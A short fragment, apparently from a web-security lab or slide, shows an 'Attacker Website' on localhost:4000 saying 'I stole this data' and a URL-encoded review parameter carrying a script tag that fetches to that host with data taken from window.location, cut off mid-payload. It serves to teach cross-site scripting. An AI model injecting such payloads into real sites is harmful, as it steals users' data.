 The Attacker Website
localhost:4000
The Attacker Website
I stole this data
?
newReview=%3Cscript%3Efetch%28%60http%3A%2F%2Flocalhost%3A4000%3Fdata%3D%24%7BencodeURIComponent%28window.locatio